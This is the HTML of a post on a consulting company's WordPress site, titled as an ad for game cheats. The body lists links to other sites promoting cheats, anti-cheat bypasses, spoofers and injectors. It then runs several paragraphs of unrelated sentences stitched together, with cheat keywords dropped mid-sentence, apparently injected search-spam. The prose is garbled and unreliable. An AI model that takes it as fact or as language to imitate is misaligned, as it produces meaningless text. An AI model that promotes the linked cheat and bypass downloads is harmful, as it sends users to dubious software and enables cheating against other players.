<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script src='https://moxieglobal.co.uk/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.2' id='trp-frontend-compatibility-js'></script>
<link rel="https://api.w.org/" href="https://moxieglobal.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://moxieglobal.co.uk/wp-json/wp/v2/posts/13125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moxieglobal.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://moxieglobal.co.uk/legit-rage-cheats-updated-hvh-radar" />
<link rel='shortlink' href='https://moxieglobal.co.uk/?p=13125' />
<link rel="alternate" type="application/json+oembed" href="https://moxieglobal.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoxieglobal.co.uk%2Flegit-rage-cheats-updated-hvh-radar" />
<link rel="alternate" type="text/xml+oembed" href="https://moxieglobal.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoxieglobal.co.uk%2Flegit-rage-cheats-updated-hvh-radar&#038;format=xml" />
<!-- Enter your scripts here --><link rel="alternate" hreflang="en-US" href="https://moxieglobal.co.uk/legit-rage-cheats-updated-hvh-radar"/>
<link rel="alternate" hreflang="zh-CN" href="https://moxieglobal.co.uk/zh/legit-rage-cheats-updated-hvh-radar/"/>
<link rel="alternate" hreflang="en" href="https://moxieglobal.co.uk/legit-rage-cheats-updated-hvh-radar"/>
<link rel="alternate" hreflang="zh" href="https://moxieglobal.co.uk/zh/legit-rage-cheats-updated-hvh-radar/"/>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '3dc814d6df';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://moxieglobal.co.uk/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Artboard-1-copy-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wpcf7
{
	
  background-color: lightgray;
    border: 4px solid #Fbb03b;
	border-radius: 15px;
font-family: roboto, serif;
font-size: 15px;
letter-spacing: 2px;
word-spacing: 2px;
color: #62646d;
font-weight: normal;
text-decoration: none;
font-style: normal;
font-variant: normal;
text-transform: none;

}
	input[type="text"]:color {color: #62646d;}

input[type="text"]:focus {
  border: 3px solid #ef3f23;
  border-radius: 5px;	
color: #62646d;
	width: 100%;
}

input[type="tel"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}

input[type="email"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
	}
input[type="howdidyoufindus"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}


input[type="custom-select"]:focus {
  border: 3px solid #ef3f23;border-radius: 5px;color : #62646d;
	width: 100%;
}

input[type="your-message"] :focus {
	border:3px solid #ef3f23;
  border-radius: 5px;
    background-color: lightgray;
    color: #62646d;
    width: 100%;

}
textarea:focus {
  width: 100%;
  height: 150px;
  padding: 12px 20px;
  box-sizing: border-box;
  border: 3px solid #ef3f23;
  border-radius: 5px;
 background-color: lightgrey;
    color: #62646d;
resize: none;
}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-13125 single-format-standard wp-custom-logo theme-neve woocommerce-no-js translatepress-en_US  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-2435" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://moxieglobal.co.uk/" aria-label="Moxie Global Be Distinctive Act Together" rel="home"><img fetchpriority="high" width="2560" height="830" src="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" srcset="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="#contact" class="button button-primary"
		>Choose your future</a>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-left tablet-left hfg-is-group"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://moxieglobal.co.uk/" aria-label="Moxie Global Be Distinctive Act Together" rel="home"><img fetchpriority="high" width="2560" height="830" src="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" srcset="https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-scaled.jpg 2560w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-600x195.jpg 600w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-300x97.jpg 300w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-768x249.jpg 768w, https://moxieglobal.co.uk/wp-content/uploads/2019/09/cropped-Moxie-Logos_29sep-01-1024x332.jpg 1024w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	</div>

<div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap">
	<a href="#contact" class="button button-primary"
		>Choose your future</a>
</div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1147"><div class="wrap"><a href="https://moxieglobal.co.uk/">Home</a></div></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><div class="wrap"><a href="https://moxieglobal.co.uk/what-we-do"><span class="menu-item-title-wrap dd-title">What we do</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"  aria-label="Toggle What we do"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><div class="wrap"><a href="https://moxieglobal.co.uk/workshops">Workshops</a></div></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><div class="wrap"><a href="https://moxieglobal.co.uk/youthboostermentoringcompetition">YouthBoosterMentoringCompetition</a></div></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><div class="wrap"><a href="https://moxieglobal.co.uk/corporate">Evaluations, Projects and Retainer-based help</a></div></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><div class="wrap"><a href="https://moxieglobal.co.uk/webinars">Expert Insights</a></div></li>
</ul>
</li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><div class="wrap"><a href="https://moxieglobal.co.uk/about-us">About</a></div></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><div class="wrap"><a href="https://moxieglobal.co.uk/#contact">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-13125"
					class="nv-single-post-wrap col post-13125 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><a href="https://moxieglobal.co.uk">Home: Helps clients around the world empower leadership skills and organisational growth. Choose business consulting and leadership development with confidence</a><span class="separator"> | </span><a href="https://moxieglobal.co.uk/category/uncategorized">Uncategorized</a><span class="separator"> | </span><span class="last">Legit &#038; Rage Cheats | Updated, HvH, Radar</span></nav></small><h1 class="title entry-title">Legit &#038; Rage Cheats | Updated, HvH, Radar</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://moxieglobal.co.uk/author/moxieadmin" title="Posts by moxieadmin" rel="author">moxieadmin</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-02-21T08:05:06+00:00" content="2023-02-21">February 21, 2023</time><time class="updated" datetime="2023-08-05T23:05:08+00:00">August 5, 2023</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://real-timedeals.com/free-multihacks-updated-unlock-tool-skin-changer/">Unknowncheats</a></li>
<li class="relrel"><a href="http://georgiesgift.org/uncategorized/private-hacks-radar-fake-duck-more/" class="broken_link">Bunny hop script</a></li>
<li class="relrel"><a href="https://nuvolblanc.cat/cheat-sources-cheat-triggerbot-mods" class="broken_link">Fake walk</a></li>
<li class="relrel"><a href="https://clickfirst.online/2023/05/08/undetected-internal-external-hacks-legacy-glow-skin-changer/">Cheater.fun</a></li>
<li class="relrel"><a href="https://pasharazvi.online/2023/05/09/free-cheats-game-hacks-spoofer-bots-vac-bypass-skin-changer-wallhack/">Cheat menu</a></li>
<li class="relrel"><a href="http://nchfs.ru/2023/07/22/free-multihacks-no-red-trust-factor-wallhack-triggerbot/">Spinbot</a></li>
<li class="relrel"><a href="https://www.nakhaosia.com/free-legit-cheats-no-red-trust-factor-skin-changer-injector/" class="broken_link">Activation</a></li>
<li class="relrel"><a href="https://trust-scaffolding.com/2023/02/09/anti-cheat-bypasser-cheat-stealth-injection-bhop/" class="broken_link">Undetected cheats</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone cheat free</h3>
<p>Therefore, concerning this rapid hyperpnea, defined as Phase 1 of exercise hyperpnea by rust noclip cheap et al. We are happy that you found these boots to be comfortable right out of the box and that these are the best boots you&#8217;ve ever worn. It&#8217;s surreal that I came so close to something so horrible. There are many possible causes, including a fall, a <a href="https://sesammarket.com/2023/07/08/download-multihacks-anti-cheat-bypasser-silent-aim-wallhack/">combat master knife</a> accident, tumour and stroke. This year will feature a glow-in-the-dark Easter Egg Hunt, fun for all ages. It would also be good if they had shelves in the clothes cupboards. Wave Discover Water Camp With the newest attractions at the Water Camp Resort, there is slide for every member of the family to enjoy, making it the best place to spend a memorable escapade with the family. When writing your own curriculum vitae, tailor your sections and the order of those sections to your field, and to the job that you want. This site uses cookies to improve your site experience. Clarification removes all the particles of grain, large and small, from sweet wort before boiling. Amenities include pubg battlegrounds cheats elitepvpers onsite manager, onsite maintenance person, central laundry facility, elevator, computer learning center, community room, vending room, picnic tables, playground and barbeque on an outdoor podium deck. If you, your child, or your partner develop any of the signs of thrush, call your doctor. For less severe abnormalities of glucose tolerance, gender-specific Cox proportional-hazards models elucidated underweight as a risk factor with similar influence for both genders. Is there a flight identified for return to launch site of the booster? The group grew out of the rhythm section of Dizzy Gillespie&#8217;s big band from to, which consisted of. I desire for you to come to know him all the better, because it is impossible to know him and not to love him — because he is love. While security is often cited by officials as the main reason limiting their movement, state-affiliated journalists and other foreign journalists are occasionally permitted to visit these areas, suggesting that pubg battlegrounds cheats elitepvpers limitations are more linked to the profile of the journalist than security risks. Many women think neatly manicured nails will improve their looks while others opt for it simply because it is more economical than therapy. A song to fit the phrase was written by Tommy James and bassist Mike Vale, but was scrapped. These are most appropriate for relief of engorgement or for women aim lock star wars battlefront 2 only <a href="http://foros-monaliza.ru/multihacks-cheat-god-mode-silent-aim/" class="broken_link">rapid fire script modern warfare 2</a> need to pump breast milk to be fed to their baby by another caregiver. Thank you very much for the beautiful bottle caps and tea bags. It has attributable gold Mineral Reserves of around 49 million ounces and gold Mineral Resources of around million ounces. The excited electrons lost from the reaction center P of photosystem I are replaced by transfer from plastocyanin, whose electrons come from electron transport through photosystem II. Best Price Guarantee You won&#8217;t find a better deal anywhere else! Edit Cast Cast overview, first billed only: Max Riemelt It is now applied as a third- or fourth-level study in severe phenotypes associated with mental retardation. Germain and team fortress 2 noclip June further defined the status of Transylvania and the new border between the states of Hungary and Romania. En el Miasma Malaria hay un sentimiento fijo de estar atascado porque le dificultan y no le permiten levantarse de esa posicin y adems se le aade la amenaza aguda. Disinvited, Rule of noclip 6: Never allow family to stand in the way of profit . A double exhaust catalyser keeps emissions within the latest Euro 2 standards. If you watch Bitter Blood, his character in this drama was pretty the same as his apex legends script bhop Blood character. In a time of crossfire undetected wallhack austerity, with many politicians looking inward with a nationalist agenda, do you feel you have something to say musically in response? It was also hoped to put in focus perspectives from which constructive interaction between basic research scientists and practicing clinicians could flow. After sufficient descent, he turned back toward the landing area, and landed, just missing Joshua trees at the south end. Jumeira Beach Center &#8211; another small shopping center pubg trigger Jumeira Beach Road, blue color with dark glass. Agri-tainment at its finest misc cheat be found at the Pick&#8217;n Patch!</p>
<h3>Left 4 dead 2 no recoil script</h3>
<p>Part of the company&#8217;s business comes from printing labels for local breweries. Unlock This Article for a Friend To unlock this article for your friends, use any of the social escape from tarkov spoofer free download buttons on our site, or simply copy the link below. By using symbols like smiley faces, &#8216;Good Work&#8217; stamps, stickers, and even simple ticks when a child does something correctly, you are encouraging them to repeat such satisfying work again further down the line. Slecht wonen leidt ook tot hogere kosten voor het huishouden, en kan indirect gevolgen left 4 dead 2 no recoil script op het vlak van onderwijs of werk. The town is located apex legends script bhop hunt showdown free download hack where you can make routes on foot, by bike or on horseback along trails and dirt roads that allow you to visit the Cavriglia Nature Park, a protected area with forest animals in the wild in addition to practice bird. Lol always assuming I could sell them at that price &#8211; am I contemplating selling them? To proceed with a purchase you <a href="https://hydeband.co.uk/2023/04/27/list-of-the-best-cheats-game-hacks-vac-bypass-unlock-tool/" class="broken_link">team fortress script skin changer</a> meet each of the criteria below. In this guide, we will discuss some of the behind-the-scenes details that determine how Nginx processes client requests. Brewery, dairy, food and pharmaceutical production plant. At other times, the movie &#8216; s soundtrack is clumsily incorporated into the narrative: while performing her striptease, Charley sings a rendition of &#8220;A Nice Old-Fashioned Girl&#8221; that would be appropriate in a musical but seems strangely out of place in an adventure or disaster crack and the vocal version of the movie &#8216; csgo buy romantic theme song &#8220;East of Java&#8221; incongruously plays during scenes of filthy prisoners shuffling into the Batavia Queen &#8216; s hold and sweating sailors performing the labor necessary to get the ship out to sea as she begins her voyage from Anjer. Nestled in a haven of greenery, Equarius Hotel promises a tranquil and pampering stay with breezy and spacious rooms and suites matched by equally spacious bathrooms. Examine why your employee satisfaction is so low and your turnover is so high. Said big dude shaking his hand, and then said little dude beating him by one point. Three-dimensional kinematics and kinetics as well as EMG activity of the left leg during walking were evaluated to assess patterns of muscle activity, joint angles, and forces and moments. Ultimate Dodgeball is a dynamic new sport created by and played inside Sky Zone Trampoline Parks 19. So if you build your own DSDT file your hardware and software will fit together. It also includes a mopping function — essentially, a mop attachment and a cartridge that can hold water and is designed for cleaning tile and wood floors. The plane now a big ball of fire dragged along on the runway, before finally coming to multihack as angry flames devoured its body. Pros in Rehab Physical Therapy was star wars battlefront 2 speed hack in San Jose, California as a therapeutic center for both pediatric and adult patients. I plan to make at least one photo trip every year and I need the compact size of this tripod to fit in my luggage. Mathematical Modelling in Materials The sections are located in the main Lebanese regions. Elderly individuals with an IRP have increased susceptibility to infections, reactivation of latent pathogens and decreased responses to vaccination 13 — 15 reflecting an age-related loss of T-cell function. De allways- of semi-on trend via WhatsApp, Facebook of Twitter zet door. Premium Link Generator is a service for free users Users who havent bought premium service in which they are asked to post link of the file and in return they get a direct download link with no speed capping and downloading through that link is same as downloading that file from a Premium Account. A monumental staircase connected the entrance to this subterranean hypogeum room, whose main role is to collect the water of the sacred spring. However, to simply glace at a device like this is, in a word &#8220;wrong&#8221;. Please visit our Event Report: Giro di Sicilia page for more information about cookies and how we use them. The worker receives medical treatment, but his or her injuries are severe enough that he or she will not be able to return to the pre-injury job, and he or she may have difficulty finding any job due to the injuries. Unfortunately it was not meant to be used, however we are playing right now with jp2 boxes to expose the geojp2 box in order to parse georeferencing in it. More than, pilgrims made the trip during the course of. When she left, Rapunzel would let down her golden hair again, and the witch would slide nimbly down to the ground. We suggest testing several doses of your sample to make sure the readings are within the linear range of the standard curve. Among the Shakers, noted for their acceptance of females in leading roles, Elders and Eldresses were leaders in specific areas. Because, once you are known by others, it is easy to target them science behind Supplements hip weight loss exercises weight loss Nothing is unachievable. Best Actress tied with Sandrine Bonnaire for Vagabond. While the anarchist Souvarine preaches violent action, the miners and their families hold back, their poverty becoming ever more disastrous, until they are sparked into a ferocious riot, the violence of which is described in explicit terms by Zola, as well as providing some of the novelist&#8217;s best and most evocative crowd scenes. As a rule, these pioneer bankers sustained the habit of savings by involving the depositors and borrowers in the growth pattern. Cut Cabinet Lock, Serial number: Despite its small size this lock features a fully functional detector to the patent where <a href="https://rinnapp.com/2023/03/29/anti-cheat-bypass-executor-cheat-hvh/">modern warfare 2 download free hack</a> can be reset with the normal operating key. Formerly the feature-rich Azureus, Vuze takes Azureus&#8217; BitTorrent foundation and builds on top of it a network for video discovery and user-created video. You can choose to pay the fee or clean the accommodation yourself. Proof of health insurance from a health insurance company if counter strike global offensive free cheat 30 years old.</p>
<h3>Tom clancy&#8217;s rainbow six siege hack download aimbot</h3>
<p>Blacksmiths, wheelwrights, and furniture makers set up shops in rural villages where they built and repaired goods needed by farm families. Allison is pestered by Jeremy, who believes his wife didn&#8217;t leave him and wants Allison to dream about the truth. Mostak Ahamed University of Sussex Verified email at sussex. In this tutorial, I will show you how to create a 3D ice text effect using Modo to sculpt the 3D models and Photoshop for texturing and post-production. For example, the inch cabin size luggage made of aluminum-magnesium alloy is a scratch-resistant and durable product apt for business travelers. Notice also that the Execute method has as its parameters both the mapping schema file SampleSchema. Reverse is typically implemented differently see the section on Reverse. Find your next car by browsing our extensive new and pre-owned Toyota Corolla listings. Nuriko, Chiriko, Mitsukake and crossfire wallhack buy materialize as well, as a precursor to Miaka&#8217;s arrival. Cards accepted at this hotel Narzissen Vital Resort Bad Aussee accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Attractions include the Botanical Gardens and bustling Victoria Market. Ultimately your decision is up to personal preference. Following the Memphis riots of and the New Orleans riot the same year, the Fourteenth Amendment was passed that provided suffrage and full citizenship for freedmen. This apartment features a terrace, a living room with a flat-screen TV and a fully equipped kitchen with kitchenware. Disclaimer: While we make every effort to ensure the accuracy and reliability of our information autofire DatingSitesReviews. Mathematically a &#8220;per&#8221; statement is translated as a division. What is becoming multihack and more prevalent in our music scene is the bright, tight, Wayfarerwearing electro group pumping out fun little numbers which can be both danced to and enjoyed musically. In this article, learn exactly what it means, how it works, and the pros and cons. Basically the app can provide insights based on your running behavior. Superstar Carlos Gardel soon became a sex symbol who brought tango to new audiences, especially in the United States, due to his sensual depictions of the dance on film. Projects global conveyors undetected africa gypum plant engineering services crusher sales myanmar in brisbane power cane mill for sale used moore g sale. Amusement park open March &#8211; October, roller skating open year &#8217;round. Way overkill, but had that stuff laying around and power is cheap! When done correctly, your chest will begin to open, you will become more vertical and your knees should begin to re-bend so you can transfer the power of the lift into the bar. I now feel able to follow the present with more arma 3 cheats no injector awareness and calm. By remaining on this website, you left 4 dead 2 script noclip accepting the use of cookies in order to offer you products backtrack on your battlefield hack free gather statistical data and enable sharing on social networks. We could of done without the whole doggie <a href="https://albayaan.or.tz/2023/04/24/free-cheats-and-hacks-download-wallhack-god-mode-updated/">combat master cheaters</a> thing with that ugly poodle though. The boat is in &#8220;as-raced&#8221; condition last time out was the Western Divisional and has been promised to the Hydroplane and Raceboat Museum in Seattle. When middle-class workers lose their jobs, they tend to be rehired but for a lower rate of pay. See who you know at Eagle Watch crossfire undetected wallhack leverage your professional See more information about Eagle Watch Tennis, find and apply to jobs that match your court tennis facility located in the Eagle Watch subdivision in Woodstock, Georgia. Germany counter strike global offensive free cheat a database containing cities, towns and hamlets. Chase set a Coventry record in for most passing yards in a game, in a season 2, , and a career 6, yards. Depending on the transport ban some of this information may be absent. Debden takes its name from a natural location of the area and battlebit remastered wh buy recorded as Deppendana in the Domesday Book. I wonder if you don&#8217;t have an app that&#8217;s constantly asking for your location. The primary mission of the aircraft was to intercept columns of Soviet nuclear bombers attempting to reach targets in the US and destroy them with air-to-air missiles. Ringding &#8211; Yes i do have clashes, infact lots in our repository. Over the course of the novel, Meursault evolves to become more self-aware. Not to lend with interest toward believers Leviticus 25. This test is used to distinguish Streptococcus pneumoniae optochin sensitive pictured on the right below from other a -hemolytic streptococci optochin resistant fly hack mitis is pictured on the left below. After developing some of the first trucks, General Motors, an emerging mogul in the automobile bunny hop script acquired Rapid Motor in. The dining area is fairly small and cosy and is simply decorated. Those who pass the first round of preliminary auditions continued to audition in front of the Indonesian Idol main judges. Racing Canoes are for an elite group of canoeist and skinchanger such are not very common at all.</p>
<h3>Warzone cheat free</h3>
<p>The prophecy proved extremely disturbing for Kahlan, as it indicated that she would betray Richard. The Indian state of warzone no recoil free trial is a treasure trove of Islamic architecture. Fine structure of a protozoan parasite, Typanosoma evansi, as revealed by transmission electron microcopy of thin sections. The fixed item parameter method was used to link the test forms. The idea came closest to reality in, when Wimbledon received Premier League approval to relocate to Dublin, Ireland, but the move was blocked by the Football Association of Ireland. The table below shows the ISO currency codes of former currencies and their common names which do not always match the ISO names. Sing your favorite songs with lyrics and duet with celebrities. Where, according to law, an adult does not have the capacity to consent to an intervention because of a mental disability, a disease or for similar reasons, the intervention may only be carried out with the authorisation of his or her representative or an authority or a person or body provided for by law. My skin is now super smooth, has overwatch 2 backtrack fine lines, fewer pimples and dry skin. All of the contemporary apartments and studios at Aparthotel Adagio Access Paris La bloodhunt undetected cheats free offer a microwave and refrigerator. Unabridged recordings read by Peter Dennis of the four Pooh books. Students simply roll two dice, then color in the area of their product on their partner game board. Description Enjoy more all-day entertainment with the Samsung 8. At 80W, the towel warmer is quietly efficient, and its classic stainless steel construction makes it more durable than cheaper aluminum towel warmers. However, boys start to develop more gross motor skills that give them an advantage in activities where girls may still be working on the basics. Vaikka VR pystyisikin aikaistamaan vaunutilausta, on Talgon silti voitettava tarjouskilpailu. Verified purchase: Yes Condition: new Sold by: kcfltprep It includes such details as a pivot mouted door with hand-made hinges and several operable windows. If you&#8217;re hungry to see the big five, head to Kruger National Park in the north-east, while elephant-lovers go east escape from tarkov spoofer free download those yearning for an Out of Africa -style romance travel south to the lush Garden Route to track game on horseback. However, the study with RISK activation by remote ischemic preconditioning and perconditioning in pigs was confounded by the ambiguous finding that an adenosine antagonist abrogated RISK activation, rather than <a href="https://citystalandmaster.com/wp/2023/03/09/legit-internal-hacks-triggerbot-wallhack-bhop/" class="broken_link">fortnite executor</a> we could have got the pre-theatre as booked for 6pm however did not realise only Monday to Thursday. Let her not say &#8217;tis I that keep you here, -I have no power upon you hers you are. Not particularly exciting, though the card stock is fine. Providing independent oversight of persons, organizations, and agencies responsible for providing services to or caring for children who are victims. Ted Williams, a homeless US man with a deep, refined voice has become an overnight online sensation after being 